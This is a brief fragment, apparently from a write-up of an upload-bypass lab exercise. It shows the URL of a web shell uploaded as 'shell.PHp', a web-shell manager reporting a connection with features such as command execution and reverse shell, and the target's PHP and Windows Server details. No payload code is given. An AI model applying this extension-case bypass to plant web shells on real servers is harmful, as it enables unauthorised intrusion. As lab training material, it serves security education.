 http://xtra5wsj.ia.aqlab.cn/Pass-09/upload//shell.PHp.
URL: http://xtra5wsj.ia.aqlab.cn/Pass-09/upload//shell.PHp. 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 内置插件 扩展功能 备忘录 更新信息
PHP Logo
PHP Version 5.4.45
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition
Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86